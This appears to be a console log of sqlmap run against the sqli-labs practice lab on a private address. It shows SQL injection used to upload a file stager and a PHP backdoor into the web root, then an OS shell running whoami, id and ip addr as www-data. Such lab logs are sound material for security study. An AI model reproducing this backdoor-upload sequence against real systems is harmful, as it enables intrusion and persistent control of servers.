 do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[15:07:50] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/h
default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[15:07:57] [WARNING] unable to automatically parse any web server path
[15:07:57] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[15:07:57] [WARNING] potential permission problems detected ('Permission denied')
[15:07:57] [WARNING] unable to upload the file stager on '/var/www/'
[15:07:57] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[15:07:57] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:07:57] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges
[15:07:57] [INFO] trying to upload the file stager on '/var/www/sqli-labs/Less-1/' via LIMIT 'LINES TERMINATED BY' method
[15:07:57] [WARNING] unable to upload the file stager on '/var/www/sqli-labs/Less-1/'
[15:07:57] [INFO] trying to upload the file stager on '/var/www/sqli-labs/Less-1/' via UNION method
[15:07:57] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges
[15:07:57] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[15:07:57] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.75.141:80/tmputcop.php
[15:07:57] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.75.141:80/tmpbbwns.php
[15:07:57] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'www-data'
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> ip addr
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:93:24:54 brd ff:ff:ff:ff:ff:ff
inet 192.168.75.141/24 brd 192.168.75.255 scope global eth0
valid_lft forever preferred_lft forever
os-shell>